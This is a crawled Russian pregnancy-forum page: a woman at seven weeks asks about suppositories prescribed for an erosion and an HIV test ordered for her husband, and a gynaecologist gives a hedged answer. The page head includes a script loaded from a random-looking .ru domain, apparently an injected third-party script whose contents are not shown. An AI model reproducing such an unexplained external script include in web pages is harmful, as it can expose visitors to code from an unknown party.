

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1401/analizyi_pri_bepemennosti/
body_size: 10086
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Какие анализы нужны при беременности</title>
                <meta name="description" content="Какие анализы нужно сдавать при беременности и нужно ли что то сдавать мужу беременной, расскажет наш специалист. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Анализы при бепеменности</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Анна</b><br><img src="//www.gravatar.com/avatar/a70f9e38ff015afaa9ab0aacabee2e13?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте. 7 недель беременности, показания УЗИ соответствуют норме. Гинеколог невзирая на результаты УЗИ установила "небольшую эрозию" и прописала свечи гексикон, а моему мужу сдать анализ на ВИЧ. Имеет ли право гинеколог без оснований давать мужу подобного рода направление? И приписывать мне свечи не зная результатов моих анализов на микрофлору? Спасибо.</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-03-10</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-03-10 19:23:45:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Анна! Эрозию врач могла увидеть когда смотрела вас на зеркалах. Вас беспокоят выделения (обильные или жидкие) из половых путей? Возможно врачу не понравились ваши выделения и она назначила свечи. А вот причем здесь анализ на ВИЧ от мужа я не знаю, может в вашей больнице так по плану. По поводу свечек думаю надо подождать результат мазка, ведь нарушенная микрофлора влагалища тоже не очень хорошо при беременности (воспаление и т.д.). Эрозия, если она есть, ее лечат только после родов. А насчет супруга, то уточните, для чего ему сдавать этот анализ. Будьте здоровы. </p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/pasta_s_moreproduktami/">Паста с морепродуктами</a></li>
                    <li><a href="/pshennaya_kasha_v_multivarke/">Пшенная каша в мультиварке</a></li>
                    <li><a href="/kurinyie_okorochka/">Куриные окорочка</a></li>
                    <li><a href="/tushenyie_baklajanyi/">Тушеные баклажаны</a></li>
                    <li><a href="/vinegret_retsept/">Винегрет рецепт</a></li>
                    <li><a href="/blinyi_s_myasom/">Блины с мясом</a></li>
                    <li><a href="/shokoladnyiy_tort/">Шоколадный торт</a></li>
                    <li><a href="/kartoshka_v_duhovke/">Картошка в духовке</a></li>
                    <li><a href="/pirojnoe_kartoshka/">Пирожное Картошка</a></li>
                    <li><a href="/domashniy_mayonez_retsept/">Домашний майонез рецепт</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/beremennost-i-bicilin/">Беременность и бицилин</a></li><li><a href="/kak-otxodit-probka-pered-rodami/">Как отходит пробка перед родами</a></li><li><a href="/beremennym-mozhno-ili-nelzya-est-vinograd/">Беременным можно или нельзя есть виноград?</a></li><li><a href="/pirog_na_skoruyu_ruku/">Пирог на скорую руку</a></li><li><a href="/govyadina_retseptyi/">Говядина рецепты</a></li><li><a href="/adenoma_prostatyi_simptomyi_i_lecheniye/">Аденома простаты - симптомы и лечение</a></li><li><a href="/beremennost_malchikom_i_devochkoy_otlichiya/">Беременность мальчиком и девочкой - отличия</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

